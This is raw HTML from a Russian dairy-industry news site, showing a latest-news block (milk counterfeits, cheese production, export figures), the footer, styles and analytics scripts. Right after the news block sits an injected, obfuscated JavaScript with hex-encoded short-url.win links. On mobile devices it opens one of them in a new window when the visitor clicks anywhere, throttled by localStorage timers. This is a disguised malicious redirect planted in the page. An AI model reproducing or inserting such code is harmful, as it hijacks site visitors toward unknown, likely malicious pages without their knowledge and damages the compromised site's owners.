block_tdi_34_a4b.td_column_number = "1";
block_tdi_34_a4b.block_type = "td_block_21";
block_tdi_34_a4b.post_count = "4";
block_tdi_34_a4b.found_posts = "1494";
block_tdi_34_a4b.header_color = "#";
block_tdi_34_a4b.ajax_pagination_infinite_stop = "";
block_tdi_34_a4b.max_num_pages = "374";
tdBlocksArray.push(block_tdi_34_a4b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_34_a4b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/v-rossii-uzhestochaetsya-borba-s-molochnym-falsifikatom-s-kakimi-vyzovami-stolknetsya-rynok-v-2026-godu/" rel="bookmark" class="td-image-wrap " title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году" ><img decoding="async" class="entry-thumb" src="" alt="" title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/12/48614004_l_normal_none-2-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/v-rossii-uzhestochaetsya-borba-s-molochnym-falsifikatom-s-kakimi-vyzovami-stolknetsya-rynok-v-2026-godu/" rel="bookmark" title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году">В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:39:30+04:00" >21.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Российский молочный рынок входит в 2026 год в условиях одновременного роста производства, трансформации спроса и усиления давления на добросовестных игроков со стороны фальсификата. Эти...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/den-lyubitelej-syra-podmoskove-lider-v-rossii-po-obemam-proizvodstva/" rel="bookmark" class="td-image-wrap " title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства" ><img decoding="async" class="entry-thumb" src="" alt="" title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/08/25-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/den-lyubitelej-syra-podmoskove-lider-v-rossii-po-obemam-proizvodstva/" rel="bookmark" title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства">День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:31:50+04:00" >21.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    20 января отмечается Всемирный день любителей сыра. Предприятия и фермерские хозяйства Московской области учитывают разные вкусы и предлагают потребителям широкий ассортимент – от твердых...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/proizvodstvo-moloka-v-rossii-k-2030-godu-uvelichitsya-do-38-5-mln-tonn/" rel="bookmark" class="td-image-wrap " title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн" ><img decoding="async" class="entry-thumb" src="" alt="" title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-5-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/proizvodstvo-moloka-v-rossii-k-2030-godu-uvelichitsya-do-38-5-mln-tonn/" rel="bookmark" title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн">Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:26:22+04:00" >21.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    В Москве открылся Третий форум лидеров молочной индустрии, организованный Национальным союзом производителей молока. Заместитель Министра сельского хозяйства Максим Боровой в рамках панельной дискуссии «Молочный рынок в...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/rossijskij-eksport-molochnoj-produktsii-v-2025-godu-prevysil-500-mln/" rel="bookmark" class="td-image-wrap " title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/04/818278-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/rossijskij-eksport-molochnoj-produktsii-v-2025-godu-prevysil-500-mln/" rel="bookmark" title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн">Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:11:07+04:00" >20.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Руководитель Федерального центра &quot;Агроэкспорт&quot; Илья Ильюшин отметил, что поставки кисломолочной продукции и упакованного молока увеличились на 21%.

Российский экспорт молочной продукции по итогам 2025 года...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div></div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx70x76x68x33x63x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx46x76x57x35x63x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx49x75x54x38x63x328','abs','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx77x64x73x39x63x399','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6fx71x52x34x63x384','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4bx49x4ex37x63x327','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6ax6dx7ax32x63x362','floor','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx44x59x65x36x63x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4dx4dx7ax30x63x310','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx51x71x4dx31x63x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div>
				</div>
							</div> <!-- /.td-main-content-wrap -->


			<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.milkbranch.ru/"><img class="td-retina-data" src="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white.png" data-retina="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white-2x.png" alt="Переработка молока | Новости отрасли" title="Переработка молока | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.milkbranch.ru — актуальная и своевременная информация индустрии молочного производства.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/p/CBoExOcnJQD/?igshid=2zbi7m6csf0z" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/club162100385" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="http://promo.milkbranch.ru">О&nbsp;журнале</a></li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-941"><a href="https://promo.milkbranch.ru/?utm_source=news_milk&#038;utm_medium=footer_menu&#038;utm_campaign=2020">Подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.milkbranch.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1021 current_page_item td-menu-item td-normal-menu menu-item-1033"><a href="https://news.milkbranch.ru/contact/" aria-current="page">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2026 Переработка молока                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 6970bc7bc09a0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
.td-header-wrap .top-bar-style-1 .td-header-sp-top-widget {float: right;}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13930348 = new Ya.Metrika({
                    id:13930348,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13930348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.milkbranch.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.milkbranch.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.milkbranch.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D21&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D21&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.milkbranch.ru/wp-content/themes/Newspaper/style.css?ver=10.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.milkbranch.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.milkbranch.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.milkbranch.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=feff05b8cdb6347a87b0141178750094" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldbe5kUAAAAAIUhCKa8U-zXogoJL94_ffgXHN3G&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldbe5kUAAAAAIUhCKa8U-zXogoJL94_ffgXHN3G","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=feff05b8cdb6347a87b0141178750094" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.milkbranch.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>
<!-- typekit fonts --><link rel="stylesheet" href="https://use.typekit.net/jsq6dsu.css">
<!-- JS generated by theme -->

<script>
    

</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #006aa7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #006aa7 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
